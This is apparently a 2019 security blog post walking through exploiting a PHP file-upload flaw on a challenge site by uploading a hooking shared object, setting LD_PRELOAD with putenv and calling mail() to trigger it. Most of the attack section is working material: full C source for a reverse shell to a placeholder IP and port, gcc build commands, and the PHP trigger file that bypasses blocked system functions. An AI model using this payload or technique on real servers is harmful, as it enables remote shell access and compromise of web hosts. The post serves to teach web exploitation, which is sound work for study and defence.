| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | ||||
| 4 | 5 | 6 | 7 | 8 | 9 | 10 |
| 11 | 12 | 13 | 14 | 15 | 16 | 17 |
| 18 | 19 | 20 | 21 | 22 | 23 | 24 |
| 25 | 26 | 27 | 28 | 29 | 30 | 31 |
- 파일 업로드 bypass
- 문화상품권 매크로
- 파일 업로드 취약점
- ctf web writeup
- 컬쳐랜드 매크로
- 상품권 매크로
- 파일 업로드 ld_preload
- 육군 정보보호병
- ctf php
- 2019 화이트햇 writeup
- 2019 사이버작전 경연대회 writeup
- file_upload bypass
- CTF writeup
- 화이트햇 writeup
- 2019 사이버작전
- file upload ld_preload mail
- CTF
- file upload vulnurability
- 문화상품권 핀번호 자동등록
- 정보보호병 면접 질문
- 정보보호병 면접 후기
- ctf php eval
- 2019 사이버작전 경연대회
- file upload ld_preload
- 정보보호병 면접
- 2019 화이트햇
- webhacking
- LD_PRELOAD
- 사이버작전 경연대회 writeup
- 정보보호병 면접 준비
- Today
- Total
Blog to Blog
[WebHacking] File Upload Vulnerability - Attacking With LD_PRELOAD & MAIL 본문
[WebHacking] File Upload Vulnerability - Attacking With LD_PRELOAD & MAIL
kookhh0827 2019. 8. 6. 21:03<Summary>
When exploiting file upload vulnerability but system functions are blocked,
we can use 'putenv' function to add 'LD_PRELOAD(environment variable)' to overwrite functions like 'getuid'.
And if we call 'mail' function, it calls 'execve' externally. So we can execute our injected function.

The example site has a simple page with file upload enabled.
Our objective is to execute 'read_flag' file that is on the same folder with 'index.php'

It looks like quite easy because there is no security check function in the source code.

But it blocks all system functions, so we can't solve that easily.
The method required here is to hook the function with using LD_PRELOAD.
Shared objects that registerd in LD_PRELOAD are the first to load.
So even if functions with same name is registerd later, functions in LD_PRELOAD are executed first.
This allows you to modulate the process by which a program runs, which is called 'so injection' and 'function hooking'.
There are 2 conditions which have to be met to use this at file upload vulnerability.
1. It shoud be possible to upload .so file and register it in LD_PRELOAD.
2. PHP should use the external function that we hooked.
It is known to use putenv and mail function to satisfy these two conditions.
Mail function uses 'sendmail' when being called, and at this point it uses 'execve' to execute "/bin/sh".
So after that, functions like getuid is called.
And this 'getuid' functions is from "unistd.h".
Therfore, if we register shared object we made in LD_PRELOAD by putenv,
the getuid we defined has priority to the other getuid from unistd.h
and we can execute whatever we want.
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
#include <unistd.h>
#include <errno.h>
void payload() {
struct sockaddr_in serveraddr;
int server_sockfd;
int client_len;
char buf[80],rbuf[80], *cmdBuf[2]={"/bin/sh",(char *)0};
server_sockfd = socket(AF_INET, SOCK_STREAM, 6);
serveraddr.sin_family = AF_INET;
serveraddr.sin_addr.s_addr = inet_addr("[IP_HERE]");
serveraddr.sin_port = htons(atoi("[PORT_HERE]"));
client_len = sizeof(serveraddr);
connect(server_sockfd, (struct sockaddr*)&serveraddr, client_len);
dup2(server_sockfd, 0);
dup2(server_sockfd, 1);
dup2(server_sockfd, 2);
execve("/bin/sh",cmdBuf,0);
}
uid_t getuid() {
if (getenv("LD_PRELOAD") == NULL) { return 0; }
unsetenv("LD_PRELOAD");
payload();
}
In order to exploit this, I wrote a simple C source code.
Making reverse shell connection source code is in the payload function(source: https://qkqhxla1.tistory.com/251).
It connects reverse shell to IP address and PORT that i wrote.
And i defined getuid() function to overwrite the origin.
If this shared object is uploaded to the server and getuid is called while that is registered in LD_PRELOAD,
we can get a shell remotely.
$ gcc -c -fPIC hack.c -o hack
$ gcc -shared hack -o hack.so
And then i made this into the hack.so file.

Now that we have uploaded it to the server,
the next step is to upload php source code that calls putenv and mail functions.
<?php
putenv("LD_PRELOAD=./hack.so");
mail('a','a','a','a');
?>
It is a simple php source code that use putenv to register LD_PRELOAD environment variable,
and execute mail function to make web server daemon use sendmail.

All needed files uploading was done.
Now, just click hack.php to execute it.

After opening port with nc on the external server,
i executed the hack.php and got the shell normally.

That's how we successfully exploited file upload vulnerability with LD_PRELOAD env and mail function.

The reason this attack is available is mail function externally uses 'sendmail' and then execute 'execve'.
If you look at the picture above, you can see that there is a process executing "/bin/sh".
[pid 4358] execve("/bin/sh", ...)
Then, There coulde be a question here.
If we make php execute external functions, even if we don't use mail function,
can't we exploit this vulnerability with overwriting that functions?
Yes we can.
I'm gonna cover this in the next post.
Please let me know in the comments if there is anything wrong in the post or something to be added.


